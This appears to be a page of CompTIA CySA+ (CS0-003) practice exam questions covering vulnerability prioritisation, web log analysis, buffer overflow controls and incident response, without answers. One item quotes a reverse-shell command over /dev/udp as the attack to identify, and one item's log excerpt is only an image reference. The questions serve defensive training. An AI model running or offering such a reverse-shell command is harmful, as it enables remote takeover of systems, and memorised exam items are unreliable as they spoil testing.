CompTIA CS0-003 Übungsprüfungen
Zuletzt aktualisiert am 27.04.2025- Prüfungscode: CS0-003
- Prüfungsname: CompTIA Cybersecurity Analyst (CySA+) Exam
- Zertifizierungsanbieter: CompTIA
- Zuletzt aktualisiert am: 27.04.2025
A vulnerability scan of a web server that is exposed to the internet was recently completed.
A security analyst is reviewing the resulting vector strings:
Vulnerability 1: CVSS: 3.0/AV: N/AC: L/PR: N/UI: N/S: U/C: H/I: L/A: L
Vulnerability 2: CVSS: 3.0/AV: L/AC: H/PR: N/UI: N/S: U/C: L/I: L/A: H
Vulnerability 3: CVSS: 3.0/AV: A/AC: H/PR: L/UI: R/S: U/C: L/I: H/A: L
Vulnerability 4: CVSS: 3.0/AV: P/AC: L/PR: H/UI: N/S: U/C: H/I: N/A: L
Which of the following vulnerabilities should be patched first?
- A . Vulnerability 1
- B . Vulnerability 2
- C . Vulnerability 3
- D . Vulnerability 4
A security analyst noticed the following entry on a web server log:
Warning: fopen (http://127.0.0.1:16) : failed to open stream:
Connection refused in /hj/var/www/showimage.php on line 7
Which of the following malicious activities was most likely attempted?
- A . XSS
- B . CSRF
- C . SSRF
- D . RCE
While observing several host machines, a security analyst notices a program is overwriting data to a buffer.
Which of the following controls will best mitigate this issue?
- A . Data execution prevention
- B . Output encoding
- C . Prepared statements
- D . Parameterized queries
A security analyst receives an alert for suspicious activity on a company laptop An excerpt of the log is shown below:

Which of the following has most likely occurred?
- A . An Office document with a malicious macro was opened.
- B . A credential-stealing website was visited.
- C . A phishing link in an email was clicked
- D . A web browser vulnerability was exploited.
A SOC receives several alerts indicating user accounts are connecting to the company’s identity provider through non-secure communications. User credentials for accessing sensitive, business-critical systems could be exposed.
Which of the following logs should the SOC use when determining malicious intent?
- A . DNS
- B . tcpdump
- C . Directory
- D . IDS
A vulnerability management team found four major vulnerabilities during an assessment and needs to provide a report for the proper prioritization for further mitigation.
Which of the following vulnerabilities should have the highest priority for the mitigation process?
- A . A vulnerability that has related threats and loCs, targeting a different industry
- B . A vulnerability that is related to a specific adversary campaign, with loCs found in the SIEM
- C . A vulnerability that has no adversaries using it or associated loCs
- D . A vulnerability that is related to an isolated system, with no loCs
The Chief Executive Officer (CEO) has notified that a confidential trade secret has been compromised.
Which of the following communication plans should the CEO initiate?
- A . Alert department managers to speak privately with affected staff.
- B . Schedule a press release to inform other service provider customers of the compromise.
- C . Disclose to all affected parties in the Chief Operating Officer for discussion and resolution.
- D . Verify legal notification requirements of PII and SPII in the legal and human resource departments.
Which of the following describes the best reason for conducting a root cause analysis?
- A . The root cause analysis ensures that proper timelines were documented.
- B . The root cause analysis allows the incident to be properly documented for reporting.
- C . The root cause analysis develops recommendations to improve the process.
- D . The root cause analysis identifies the contributing items that facilitated the event
A security analyst detects an exploit attempt containing the following command:
sh -i >& /dev/udp/10.1.1.1/4821 0>$l
Which of the following is being attempted?
- A . RCE
- B . Reverse shell
- C . XSS
- D . SQL injection
During a recent site survey. an analyst discovered a rogue wireless access point on the network.
Which of the following actions should be taken first to protect the network while preserving evidence?
- A . Run a packet sniffer to monitor traffic to and from the access point.
- B . Connect to the access point and examine its log files.
- C . Identify who is connected to the access point and attempt to find the attacker.
- D . Disconnect the access point from the network
